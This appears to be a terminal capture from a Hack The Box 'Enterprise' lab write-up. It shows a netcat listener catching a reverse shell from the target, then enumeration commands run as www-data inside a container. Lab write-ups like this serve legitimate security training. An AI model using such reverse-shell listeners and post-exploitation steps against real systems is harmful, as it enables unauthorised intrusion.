 dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
yuApocalyst
ayuShocker
dayuNode
dayuSense
yuEnterprise
dayu@kali: ~/桌面/dayuEnterprise 79x43
dayu@kali:~/桌面/dayuEnterprise$ nc -vlp 6668
listening on [any] 6668 ...
^[wconnect to [10.10.14.51] from enterprise.htb [10.10.10.61] 33884
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a7018bfdc454:/var/www/html$ whoami
whoami
www-data
www-data@a7018bfdc454:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@a7018bfdc454:/var/www/html$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defau
lt qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
8: eth0@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
group default
link/ether 02:42:ac:11:00:04 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.4/16 scope global eth0
valid_lft forever preferred_lft forever
www-data@a7018bfdc454:/var/www/html$ mount -l
mount -l
none on / type aufs (rw,relatime,si=bbe47c319c10f17b,dio,dirperm1)
proc on /proc type proc (rw,nosuid,nodev,noexec,relatime)
tmpfs on /dev type tmpfs (rw,nosuid,size=65536k,mode=755)
devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmo
de=666)
dayu@kali: ~/桌面/dayuEnterprise 80x43
dayu@kali:~/桌面/dayuEnterprise$ curl -sk http://10.10.10.61:8080
大余安全
https://blog.csdn.net/qq_34801745